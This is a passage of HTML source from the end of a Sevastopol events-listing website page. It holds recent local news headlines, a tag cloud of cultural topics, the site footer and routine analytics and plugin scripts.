                                        Какая судьба ждёт спортшколу «Чайка» с 60-летней историей                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/zhiteli-sevastopolya-prosyat-uluchshit-transportnuyu-dostupnost-antichnogo-prospekta"
                                       title="Posted 23 January 2026 | 4:01 pm">
                                        Жители Севастополя просят улучшить транспортную доступность Античного проспекта                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/v-koshmare-na-prospekte-generala-ostryakova-obvinili-zastroyschika"
                                       title="Posted 23 January 2026 | 3:01 pm">
                                        В кошмаре на проспекте Генерала Острякова обвинили застройщика                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/v-sudakh-sevastopolya-nachinayutsya-processy-vokrug-zabroshennykh-selskokhozyaystvennykh-zemel"
                                       title="Posted 23 January 2026 | 2:02 pm">
                                        В судах Севастополя начинаются процессы вокруг заброшенных сельскохозяйственных земель                                    </a>
                                </li>
                                                                        </ul>


                    <h2 class='block-title'>Метки</h2>
                    <div class="tags">
                        <a href="https://afisha.sevastopol.su/tag/modnyj-pokaz/" class="tag-cloud-link tag-link-2236 tag-link-position-1" style="font-size: 12.884615384615pt;" aria-label="Модный показ (15 элементов)">Модный показ</a>
<a href="https://afisha.sevastopol.su/tag/horror/" class="tag-cloud-link tag-link-2374 tag-link-position-2" style="font-size: 14.269230769231pt;" aria-label="хоррор (20 элементов)">хоррор</a>
<a href="https://afisha.sevastopol.su/tag/dkr/" class="tag-cloud-link tag-link-507 tag-link-position-3" style="font-size: 14.038461538462pt;" aria-label="ДКР (19 элементов)">ДКР</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2023/" class="tag-cloud-link tag-link-2494 tag-link-position-4" style="font-size: 16.692307692308pt;" aria-label="сериалы 2023 (33 элемента)">сериалы 2023</a>
<a href="https://afisha.sevastopol.su/tag/balet/" class="tag-cloud-link tag-link-216 tag-link-position-5" style="font-size: 12.653846153846pt;" aria-label="балет (14 элементов)">балет</a>
<a href="https://afisha.sevastopol.su/tag/kuda-shodit/" class="tag-cloud-link tag-link-2298 tag-link-position-6" style="font-size: 11.038461538462pt;" aria-label="куда сходить (10 элементов)">куда сходить</a>
<a href="https://afisha.sevastopol.su/tag/igry-2023/" class="tag-cloud-link tag-link-2459 tag-link-position-7" style="font-size: 15.884615384615pt;" aria-label="игры 2023 (28 элементов)">игры 2023</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2025/" class="tag-cloud-link tag-link-3700 tag-link-position-8" style="font-size: 17.846153846154pt;" aria-label="Фильмы 2025 (42 элемента)">Фильмы 2025</a>
<a href="https://afisha.sevastopol.su/tag/kontsert/" class="tag-cloud-link tag-link-70 tag-link-position-9" style="font-size: 13.807692307692pt;" aria-label="концерт (18 элементов)">концерт</a>
<a href="https://afisha.sevastopol.su/tag/obzor-anime/" class="tag-cloud-link tag-link-3714 tag-link-position-10" style="font-size: 11.846153846154pt;" aria-label="обзор аниме (12 элементов)">обзор аниме</a>
<a href="https://afisha.sevastopol.su/tag/igry-2024/" class="tag-cloud-link tag-link-3081 tag-link-position-11" style="font-size: 11.038461538462pt;" aria-label="игры 2024 (10 элементов)">игры 2024</a>
<a href="https://afisha.sevastopol.su/tag/kino/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 14.730769230769pt;" aria-label="кино (22 элемента)">кино</a>
<a href="https://afisha.sevastopol.su/tag/hersones-tavricheskij/" class="tag-cloud-link tag-link-229 tag-link-position-13" style="font-size: 14.269230769231pt;" aria-label="Херсонес Таврический (20 элементов)">Херсонес Таврический</a>
<a href="https://afisha.sevastopol.su/tag/sevastopolskij-teatr-opery-i-baleta/" class="tag-cloud-link tag-link-1251 tag-link-position-14" style="font-size: 10pt;" aria-label="Севастопольский театр оперы и балета (8 элементов)">Севастопольский театр оперы и балета</a>
<a href="https://afisha.sevastopol.su/tag/garri-potter/" class="tag-cloud-link tag-link-2398 tag-link-position-15" style="font-size: 10pt;" aria-label="Гарри Поттер (8 элементов)">Гарри Поттер</a>
<a href="https://afisha.sevastopol.su/tag/fentezi/" class="tag-cloud-link tag-link-2452 tag-link-position-16" style="font-size: 11.038461538462pt;" aria-label="фэнтези (10 элементов)">фэнтези</a>
<a href="https://afisha.sevastopol.su/tag/blackpink/" class="tag-cloud-link tag-link-2327 tag-link-position-17" style="font-size: 12.307692307692pt;" aria-label="BLACKPINK (13 элементов)">BLACKPINK</a>
<a href="https://afisha.sevastopol.su/tag/opera/" class="tag-cloud-link tag-link-209 tag-link-position-18" style="font-size: 10.576923076923pt;" aria-label="опера (9 элементов)">опера</a>
<a href="https://afisha.sevastopol.su/tag/teatr/" class="tag-cloud-link tag-link-513 tag-link-position-19" style="font-size: 17.038461538462pt;" aria-label="театр (35 элементов)">театр</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2024/" class="tag-cloud-link tag-link-3154 tag-link-position-20" style="font-size: 15.192307692308pt;" aria-label="сериалы 2024 (24 элемента)">сериалы 2024</a>
<a href="https://afisha.sevastopol.su/tag/krym/" class="tag-cloud-link tag-link-991 tag-link-position-21" style="font-size: 11.5pt;" aria-label="Крым (11 элементов)">Крым</a>
<a href="https://afisha.sevastopol.su/tag/spektakli/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 14.269230769231pt;" aria-label="спектакли (20 элементов)">спектакли</a>
<a href="https://afisha.sevastopol.su/tag/igry/" class="tag-cloud-link tag-link-2375 tag-link-position-23" style="font-size: 10.576923076923pt;" aria-label="игры (9 элементов)">игры</a>
<a href="https://afisha.sevastopol.su/tag/igry-2025/" class="tag-cloud-link tag-link-3755 tag-link-position-24" style="font-size: 11.5pt;" aria-label="Игры 2025 (11 элементов)">Игры 2025</a>
<a href="https://afisha.sevastopol.su/tag/k-pop/" class="tag-cloud-link tag-link-2325 tag-link-position-25" style="font-size: 12.884615384615pt;" aria-label="K-pop (15 элементов)">K-pop</a>
<a href="https://afisha.sevastopol.su/tag/rep/" class="tag-cloud-link tag-link-291 tag-link-position-26" style="font-size: 11.038461538462pt;" aria-label="рэп (10 элементов)">рэп</a>
<a href="https://afisha.sevastopol.su/tag/vystavki/" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 10.576923076923pt;" aria-label="выставки (9 элементов)">выставки</a>
<a href="https://afisha.sevastopol.su/tag/psiho-del-art/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 11.846153846154pt;" aria-label="Психо Дель Арт (12 элементов)">Психо Дель Арт</a>
<a href="https://afisha.sevastopol.su/tag/nedelya-mody-v-parizhe/" class="tag-cloud-link tag-link-2584 tag-link-position-29" style="font-size: 10.576923076923pt;" aria-label="Неделя моды в Париже (9 элементов)">Неделя моды в Париже</a>
<a href="https://afisha.sevastopol.su/tag/muzyka/" class="tag-cloud-link tag-link-537 tag-link-position-30" style="font-size: 14.038461538462pt;" aria-label="музыка (19 элементов)">музыка</a>
<a href="https://afisha.sevastopol.su/tag/novyj-god/" class="tag-cloud-link tag-link-1428 tag-link-position-31" style="font-size: 10.576923076923pt;" aria-label="Новый год (9 элементов)">Новый год</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2024/" class="tag-cloud-link tag-link-3070 tag-link-position-32" style="font-size: 14.730769230769pt;" aria-label="фильмы 2024 (22 элемента)">фильмы 2024</a>
<a href="https://afisha.sevastopol.su/tag/dior/" class="tag-cloud-link tag-link-2415 tag-link-position-33" style="font-size: 10.576923076923pt;" aria-label="Dior (9 элементов)">Dior</a>
<a href="https://afisha.sevastopol.su/tag/teatr-lunacharskogo/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 20.269230769231pt;" aria-label="театр Луначарского (68 элементов)">театр Луначарского</a>
<a href="https://afisha.sevastopol.su/tag/anime-2025/" class="tag-cloud-link tag-link-3721 tag-link-position-35" style="font-size: 14.961538461538pt;" aria-label="аниме 2025 (23 элемента)">аниме 2025</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2023/" class="tag-cloud-link tag-link-2460 tag-link-position-36" style="font-size: 13.230769230769pt;" aria-label="музыка 2023 (16 элементов)">музыка 2023</a>
<a href="https://afisha.sevastopol.su/tag/moda/" class="tag-cloud-link tag-link-1732 tag-link-position-37" style="font-size: 19.692307692308pt;" aria-label="Мода (61 элемент)">Мода</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2025/" class="tag-cloud-link tag-link-3845 tag-link-position-38" style="font-size: 16.461538461538pt;" aria-label="музыка 2025 (31 элемент)">музыка 2025</a>
<a href="https://afisha.sevastopol.su/tag/komediya/" class="tag-cloud-link tag-link-1012 tag-link-position-39" style="font-size: 13.807692307692pt;" aria-label="комедия (18 элементов)">комедия</a>
<a href="https://afisha.sevastopol.su/tag/retsenziya/" class="tag-cloud-link tag-link-745 tag-link-position-40" style="font-size: 20.038461538462pt;" aria-label="рецензия (65 элементов)">рецензия</a>
<a href="https://afisha.sevastopol.su/tag/sovremennoe-iskusstvo/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 10.576923076923pt;" aria-label="современное искусство (9 элементов)">современное искусство</a>
<a href="https://afisha.sevastopol.su/tag/filmy-uzhasov/" class="tag-cloud-link tag-link-1449 tag-link-position-42" style="font-size: 10.576923076923pt;" aria-label="фильмы ужасов (9 элементов)">фильмы ужасов</a>
<a href="https://afisha.sevastopol.su/tag/anime/" class="tag-cloud-link tag-link-2280 tag-link-position-43" style="font-size: 16.230769230769pt;" aria-label="Аниме (30 элементов)">Аниме</a>
<a href="https://afisha.sevastopol.su/tag/moda-i-stil/" class="tag-cloud-link tag-link-2642 tag-link-position-44" style="font-size: 12.307692307692pt;" aria-label="мода и стиль (13 элементов)">мода и стиль</a>
<a href="https://afisha.sevastopol.su/tag/tejlor-svift/" class="tag-cloud-link tag-link-2330 tag-link-position-45" style="font-size: 12.653846153846pt;" aria-label="Тейлор Свифт (14 элементов)">Тейлор Свифт</a>
<a href="https://afisha.sevastopol.su/tag/stskii/" class="tag-cloud-link tag-link-641 tag-link-position-46" style="font-size: 12.653846153846pt;" aria-label="СЦКиИ (14 элементов)">СЦКиИ</a>
<a href="https://afisha.sevastopol.su/tag/drama/" class="tag-cloud-link tag-link-2640 tag-link-position-47" style="font-size: 11.038461538462pt;" aria-label="драма (10 элементов)">драма</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy-2023/" class="tag-cloud-link tag-link-2757 tag-link-position-48" style="font-size: 10.576923076923pt;" aria-label="мультфильмы 2023 (9 элементов)">мультфильмы 2023</a>
<a href="https://afisha.sevastopol.su/tag/izolyatsiya/" class="tag-cloud-link tag-link-897 tag-link-position-49" style="font-size: 10pt;" aria-label="изоляция (8 элементов)">изоляция</a>
<a href="https://afisha.sevastopol.su/tag/karantin/" class="tag-cloud-link tag-link-856 tag-link-position-50" style="font-size: 13.807692307692pt;" aria-label="карантин (18 элементов)">карантин</a>
<a href="https://afisha.sevastopol.su/tag/master-klassy/" class="tag-cloud-link tag-link-293 tag-link-position-51" style="font-size: 10.576923076923pt;" aria-label="мастер-классы (9 элементов)">мастер-классы</a>
<a href="https://afisha.sevastopol.su/tag/teatr-dramy-psiho-del-art/" class="tag-cloud-link tag-link-1241 tag-link-position-52" style="font-size: 11.038461538462pt;" aria-label="театр драмы &quot;Психо Дель Арт&quot; (10 элементов)">театр драмы &quot;Психо Дель Арт&quot;</a>
<a href="https://afisha.sevastopol.su/tag/skandal/" class="tag-cloud-link tag-link-2314 tag-link-position-53" style="font-size: 10.576923076923pt;" aria-label="скандал (9 элементов)">скандал</a>
<a href="https://afisha.sevastopol.su/tag/zhivopis/" class="tag-cloud-link tag-link-375 tag-link-position-54" style="font-size: 16.576923076923pt;" aria-label="живопись (32 элемента)">живопись</a>
<a href="https://afisha.sevastopol.su/tag/fantastika/" class="tag-cloud-link tag-link-2572 tag-link-position-55" style="font-size: 11.038461538462pt;" aria-label="фантастика (10 элементов)">фантастика</a>
<a href="https://afisha.sevastopol.su/tag/knigi/" class="tag-cloud-link tag-link-541 tag-link-position-56" style="font-size: 12.653846153846pt;" aria-label="книги (14 элементов)">книги</a>
<a href="https://afisha.sevastopol.su/tag/anime-2024/" class="tag-cloud-link tag-link-3084 tag-link-position-57" style="font-size: 10.576923076923pt;" aria-label="аниме 2024 (9 элементов)">аниме 2024</a>
<a href="https://afisha.sevastopol.su/tag/afisha-sevastopolya/" class="tag-cloud-link tag-link-342 tag-link-position-58" style="font-size: 22pt;" aria-label="Афиша Севастополя (96 элементов)">Афиша Севастополя</a>
<a href="https://afisha.sevastopol.su/tag/teatr-imeni-lunacharskogo/" class="tag-cloud-link tag-link-272 tag-link-position-59" style="font-size: 12.307692307692pt;" aria-label="Театр имени Луначарского (13 элементов)">Театр имени Луначарского</a>
<a href="https://afisha.sevastopol.su/tag/filmy/" class="tag-cloud-link tag-link-292 tag-link-position-60" style="font-size: 10pt;" aria-label="фильмы (8 элементов)">фильмы</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy/" class="tag-cloud-link tag-link-524 tag-link-position-61" style="font-size: 10pt;" aria-label="мультфильмы (8 элементов)">мультфильмы</a>
<a href="https://afisha.sevastopol.su/tag/sevtyuz/" class="tag-cloud-link tag-link-715 tag-link-position-62" style="font-size: 17.038461538462pt;" aria-label="СевТЮЗ (35 элементов)">СевТЮЗ</a>
<a href="https://afisha.sevastopol.su/tag/obzor/" class="tag-cloud-link tag-link-696 tag-link-position-63" style="font-size: 11.846153846154pt;" aria-label="Обзор (12 элементов)">Обзор</a>
<a href="https://afisha.sevastopol.su/tag/dvorets-kultury-rybakov/" class="tag-cloud-link tag-link-681 tag-link-position-64" style="font-size: 12.884615384615pt;" aria-label="Дворец культуры рыбаков (15 элементов)">Дворец культуры рыбаков</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-serialy-2025/" class="tag-cloud-link tag-link-3770 tag-link-position-65" style="font-size: 10.576923076923pt;" aria-label="Российские сериалы 2025 (9 элементов)">Российские сериалы 2025</a>
<a href="https://afisha.sevastopol.su/tag/nedelya-mody/" class="tag-cloud-link tag-link-2301 tag-link-position-66" style="font-size: 11.038461538462pt;" aria-label="Неделя моды (10 элементов)">Неделя моды</a>
<a href="https://afisha.sevastopol.su/tag/teatralnaya-ulitsa/" class="tag-cloud-link tag-link-536 tag-link-position-67" style="font-size: 13.230769230769pt;" aria-label="Театральная улица (16 элементов)">Театральная улица</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy-2024/" class="tag-cloud-link tag-link-3124 tag-link-position-68" style="font-size: 11.038461538462pt;" aria-label="мультфильмы 2024 (10 элементов)">мультфильмы 2024</a>
<a href="https://afisha.sevastopol.su/tag/muzej-zapovednik-hersones-tavricheskij/" class="tag-cloud-link tag-link-723 tag-link-position-69" style="font-size: 13.230769230769pt;" aria-label="Музей-заповедник &quot;Херсонес Таврический&quot; (16 элементов)">Музей-заповедник &quot;Херсонес Таврический&quot;</a>
<a href="https://afisha.sevastopol.su/tag/sevastopolskij-tyuz/" class="tag-cloud-link tag-link-298 tag-link-position-70" style="font-size: 15.538461538462pt;" aria-label="Севастопольский ТЮЗ (26 элементов)">Севастопольский ТЮЗ</a>
<a href="https://afisha.sevastopol.su/tag/spektakl/" class="tag-cloud-link tag-link-80 tag-link-position-71" style="font-size: 17.730769230769pt;" aria-label="спектакль (41 элемент)">спектакль</a>
<a href="https://afisha.sevastopol.su/tag/balenciaga/" class="tag-cloud-link tag-link-2407 tag-link-position-72" style="font-size: 11.038461538462pt;" aria-label="Balenciaga (10 элементов)">Balenciaga</a>
<a href="https://afisha.sevastopol.su/tag/charli-xcx/" class="tag-cloud-link tag-link-3412 tag-link-position-73" style="font-size: 10.576923076923pt;" aria-label="Charli XCX (9 элементов)">Charli XCX</a>
<a href="https://afisha.sevastopol.su/tag/netflix/" class="tag-cloud-link tag-link-1751 tag-link-position-74" style="font-size: 11.846153846154pt;" aria-label="Netflix (12 элементов)">Netflix</a>
<a href="https://afisha.sevastopol.su/tag/prazdnik/" class="tag-cloud-link tag-link-574 tag-link-position-75" style="font-size: 12.884615384615pt;" aria-label="праздник (15 элементов)">праздник</a>
<a href="https://afisha.sevastopol.su/tag/kinopoisk/" class="tag-cloud-link tag-link-945 tag-link-position-76" style="font-size: 11.846153846154pt;" aria-label="&quot;Кинопоиск&quot; (12 элементов)">&quot;Кинопоиск&quot;</a>
<a href="https://afisha.sevastopol.su/tag/bolshoj-sevastopolskij-ofitserskij-bal/" class="tag-cloud-link tag-link-463 tag-link-position-77" style="font-size: 10.576923076923pt;" aria-label="Большой севастопольский офицерский бал (9 элементов)">Большой севастопольский офицерский бал</a>
<a href="https://afisha.sevastopol.su/tag/pop-muzyka/" class="tag-cloud-link tag-link-2871 tag-link-position-78" style="font-size: 12.307692307692pt;" aria-label="поп-музыка (13 элементов)">поп-музыка</a>
<a href="https://afisha.sevastopol.su/tag/hersones/" class="tag-cloud-link tag-link-208 tag-link-position-79" style="font-size: 16.230769230769pt;" aria-label="Херсонес (30 элементов)">Херсонес</a>
<a href="https://afisha.sevastopol.su/tag/konkurs-zhivaya-klassika/" class="tag-cloud-link tag-link-700 tag-link-position-80" style="font-size: 10.576923076923pt;" aria-label="Конкурс &quot;Живая классика&quot; (9 элементов)">Конкурс &quot;Живая классика&quot;</a>
<a href="https://afisha.sevastopol.su/tag/9-maya/" class="tag-cloud-link tag-link-76 tag-link-position-81" style="font-size: 11.846153846154pt;" aria-label="9 мая (12 элементов)">9 мая</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2024/" class="tag-cloud-link tag-link-3086 tag-link-position-82" style="font-size: 14.269230769231pt;" aria-label="музыка 2024 (20 элементов)">музыка 2024</a>
<a href="https://afisha.sevastopol.su/tag/iskusstvo/" class="tag-cloud-link tag-link-60 tag-link-position-83" style="font-size: 13.807692307692pt;" aria-label="искусство (18 элементов)">искусство</a>
<a href="https://afisha.sevastopol.su/tag/hudozhniki/" class="tag-cloud-link tag-link-282 tag-link-position-84" style="font-size: 10pt;" aria-label="художники (8 элементов)">художники</a>
<a href="https://afisha.sevastopol.su/tag/aleksandr-petrov/" class="tag-cloud-link tag-link-610 tag-link-position-85" style="font-size: 10pt;" aria-label="Александр Петров (8 элементов)">Александр Петров</a>
<a href="https://afisha.sevastopol.su/tag/den-pobedy/" class="tag-cloud-link tag-link-450 tag-link-position-86" style="font-size: 11.038461538462pt;" aria-label="День Победы (10 элементов)">День Победы</a>
<a href="https://afisha.sevastopol.su/tag/rossijskoe-kino/" class="tag-cloud-link tag-link-2647 tag-link-position-87" style="font-size: 10pt;" aria-label="российское кино (8 элементов)">российское кино</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2025/" class="tag-cloud-link tag-link-3745 tag-link-position-88" style="font-size: 17.846153846154pt;" aria-label="сериалы 2025 (42 элемента)">сериалы 2025</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2023/" class="tag-cloud-link tag-link-2472 tag-link-position-89" style="font-size: 17.384615384615pt;" aria-label="фильмы 2023 (38 элементов)">фильмы 2023</a>
<a href="https://afisha.sevastopol.su/tag/festival/" class="tag-cloud-link tag-link-77 tag-link-position-90" style="font-size: 14.269230769231pt;" aria-label="фестиваль (20 элементов)">фестиваль</a>
<a href="https://afisha.sevastopol.su/tag/grigorij-lifanov/" class="tag-cloud-link tag-link-200 tag-link-position-91" style="font-size: 13.230769230769pt;" aria-label="Григорий Лифанов (16 элементов)">Григорий Лифанов</a>
<a href="https://afisha.sevastopol.su/tag/afisha-sevastopol/" class="tag-cloud-link tag-link-2886 tag-link-position-92" style="font-size: 11.038461538462pt;" aria-label="афиша Севастополь (10 элементов)">афиша Севастополь</a>
<a href="https://afisha.sevastopol.su/tag/klim-shipenko/" class="tag-cloud-link tag-link-669 tag-link-position-93" style="font-size: 10pt;" aria-label="Клим Шипенко (8 элементов)">Клим Шипенко</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-serialy/" class="tag-cloud-link tag-link-1648 tag-link-position-94" style="font-size: 14.961538461538pt;" aria-label="Российские сериалы (23 элемента)">Российские сериалы</a>
<a href="https://afisha.sevastopol.su/tag/detektiv/" class="tag-cloud-link tag-link-2447 tag-link-position-95" style="font-size: 12.307692307692pt;" aria-label="детектив (13 элементов)">детектив</a>
<a href="https://afisha.sevastopol.su/tag/koronavirus/" class="tag-cloud-link tag-link-847 tag-link-position-96" style="font-size: 11.846153846154pt;" aria-label="коронавирус (12 элементов)">коронавирус</a>
<a href="https://afisha.sevastopol.su/tag/vystavka/" class="tag-cloud-link tag-link-195 tag-link-position-97" style="font-size: 18.653846153846pt;" aria-label="выставка (49 элементов)">выставка</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-filmy/" class="tag-cloud-link tag-link-1650 tag-link-position-98" style="font-size: 12.884615384615pt;" aria-label="российские фильмы (15 элементов)">российские фильмы</a>
<a href="https://afisha.sevastopol.su/tag/sevastopol/" class="tag-cloud-link tag-link-283 tag-link-position-99" style="font-size: 17.615384615385pt;" aria-label="Севастополь (40 элементов)">Севастополь</a>
<a href="https://afisha.sevastopol.su/tag/art-otel-ukraina/" class="tag-cloud-link tag-link-726 tag-link-position-100" style="font-size: 11.5pt;" aria-label="арт-отель &quot;Украина&quot; (11 элементов)">арт-отель &quot;Украина&quot;</a>
                    </div>

                </div>

            </main><!-- #main -->
        </div><!-- #primary -->


      
    </div><!-- .wrap -->



    </div><!-- .row -->
    </div><!-- .container -->

    </div><!-- #content -->
        <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container pt-3 pb-3">
            <div class="site-info">
                <div class="footer-block display-inline">
                    <div class="footer-item"><a href="https://afisha.sevastopol.su"> Форпост - Афиша Севастополя</a> <!--&copy; --></div>
                  
                </div>
				<div class="footer-block display-inline">Редактор приложения:<br> Денис Котляров</div>
                <div class="footer-block display-inline">
                    <div class="footer-item contact">
                        <div>Контакты: <a href="mailto:forpostafisha@mail.ru">forpostafisha@mail.ru</a></div>
                        <div class='scroll-to-top'></div>
                    </div>
                </div>
                <div class="footer-block display-inline">
                 <a class="go-top" href="#"></a>
                </div>
            </div><!-- close .site-info -->
        </div>

        <script type="text/javascript" src="/wp-content/plugins/owl/owl.carousel.min.js"></script>
		<script type="text/javascript" src="/wp-content/themes/black/afisha.js"></script>
        <link rel="stylesheet" href="/wp-content/plugins/owl/owl.carousel.min.css">
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/black\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesMin":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Pageviews SDK -->
		<script>
		var _pv_config = {"account":"2a49d9be927b760096debefd81686ca37604492e","incr":7996,"base":"https:\/\/pv.pjtsu.com\/v1"};
				(function(){
			var js = document.createElement('script'); js.type = 'text/javascript'; js.async = true;
			js.src = 'https://afisha.sevastopol.su/wp-content/plugins/pageviews/pageviews.min.js?v=4';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(js, s);
		})();
		</script>
		<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы обрабатываем cookies, чтобы сделать наш сайт удобнее для вас.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принять" style="background-color: #c59c4a">Принять</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Отклонить" style="background-color: #c59c4a">Отклонить</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Отклонить"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div data-bh-widget-id="2" data-bh-customer-id="460802"> </div>
</body>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61320208, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61320208" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
